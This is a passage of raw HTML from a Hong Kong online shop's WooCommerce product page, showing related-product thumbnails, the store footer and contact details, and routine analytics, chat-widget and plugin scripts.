		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Super Bright Portable Solar Flood Light Lamp Thin Design Aluminum Waterproof for Garden Football Stadium Street-IP67 LED Light</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/km-675-kemei-12-in-1-hair-trimmer/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">KM - 675 Kemei 12 in 1 Hair trimmer</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>Awesome Discounts</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+85263348266</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>ROOM 1, FLAT A, 7/F, CHEONG WAH FACTORY BUILDING,39-41 SHEUNG HEUNG ROAD, TOKWAWAN, KOWLOON, HONG KONG.</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Categories</h4><div class="menu-all-departments-menu-container"><ul id="menu-all-departments-menu-3" class="menu"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7121"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://devinexpress.com/cart/">Cart</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://devinexpress.com/checkout/">Checkout</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://devinexpress.com/my-account/">My Account</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a href="https://devinexpress.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5351"><a rel="privacy-policy" href="https://devinexpress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://devinexpress.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">DevinExpress - All Rights Reserved 2024</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto lazyload" src="[data-uri]" alt="" width="600" height="76" data-src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" decoding="async" data-eio-rwidth="600" data-eio-rheight="76"><noscript><img class="h-auto" src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" alt="" width="600" height="76" data-eio="l"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+85263348266</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://devinexpress.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":6824,"author_id":0,"page":1},"signature":"7172d6b3235e77610e4723ce744493d0"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/devinexpress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sex Toys","@id":"https:\/\/devinexpress.com\/product-category\/sex-toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl","@id":"https:\/\/devinexpress.com\/product\/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/devinexpress.com\/product\/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl\/#product","name":"Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl","url":"https:\/\/devinexpress.com\/product\/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl\/","description":"Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl","image":"https:\/\/devinexpress.com\/wp-content\/uploads\/2023\/07\/346141283_1713515789108547_5860452016814244423_n.jpg","sku":6824,"offers":[{"@type":"Offer","price":"160.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"160.00","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/devinexpress.com\/product\/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl\/","seller":{"@type":"Organization","name":"DevinExpress","url":"https:\/\/devinexpress.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"c168d246bd","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+85263348266","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E\r\n\u00a0\r\n\u00a0","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+85263348266","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c168d246bd","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https://m.me/devinexpresshk","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/devinexpresshk","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c168d246bd","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21714615212" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://devinexpress.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
